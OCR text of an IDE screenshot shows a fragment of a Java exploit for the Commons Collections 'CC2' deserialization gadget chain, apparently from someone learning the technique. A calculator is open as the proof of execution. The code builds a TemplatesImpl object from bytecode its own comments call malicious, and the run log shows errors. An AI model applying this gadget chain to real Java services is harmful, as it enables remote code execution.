 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help cc2 - cc2.java [cc2.main]
cc2 src cc2
计算器
标准
0
MC MR M+ M- MS M˅
% CE C
⅟x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Project
Structure
Favorites
Proje
Structure
cc2.java CodeImplement.java URLClassLoader.java TemplatesImpl.java InvokerTransformer.java TransformingComparator.java Priority
22 3
22 public class cc2 {
23 public static void Serialize(Object object) throws IOException {
24 ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream( name: "priorityQueue.txt"));
25 oos.writeObject(object);
26 }
27
28 public static Object unSerialize(String FileName) throws IOException, ClassNotFoundException {
29 ObjectInputStream ois = new ObjectInputStream(new FileInputStream(FileName));
30 return ois.readObject();
31 }
32
33 public static void main(String[] args) throws IOException, NoSuchFieldException, IllegalAccessException, NoSuchMethodException,
34 //获取一个TemplatesImpl对象
35 TemplatesImpl templates = new TemplatesImpl();
36 //读取恶意代码的字节码
37 byte[] code = Files.readAllBytes(Paths.get( first: "C:/Users/self_209/Desktop/CodeImplement.class"));
38 //将字节码数组存放在二维数组中
39 byte[][] _bytecodes = {code};
40 //获取TemplatesImpl的Class对象
41 Class c = templates.getClass();
Gradle
Database
Run:
ors 531 ms
:cc2.main() 3 errors 216 ms
java.lang.reflect.InvocationTargetException
java.lang.NullPointerException
Process 'command 'C:/Program Files/Java/jdk1.8.0_65/bin/java.exe'' fin
Caused by: java.lang.reflect.InvocationTargetException
Run Debug TODO Problems Profiler Terminal Build Dependencies Event Log
33:1 LF GBK 4 spaces